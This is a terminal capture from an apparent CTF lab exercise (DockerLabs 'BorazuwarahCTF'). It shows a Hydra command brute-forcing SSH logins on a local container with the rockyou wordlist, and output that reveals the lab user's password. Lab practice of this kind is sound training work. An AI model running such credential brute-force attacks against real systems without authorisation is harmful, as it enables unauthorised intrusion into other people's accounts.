 192.168.1.167 No Target 0% 1772 MiB 11:22 - 19/09/25
~/Escritorio/Pentesting/Labs/DockerLabs/BorazuwarahCTF ✔ 11:22:29
hydra -l borazuwarah -P /usr/share/wordlists/rockyou.txt.gz ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-19 11:23:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: borazuwarah   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-19 11:23:14
~/Escritorio/Pentesting/Labs/DockerLabs/BorazuwarahCTF 255 ✘ 6s 11:23:14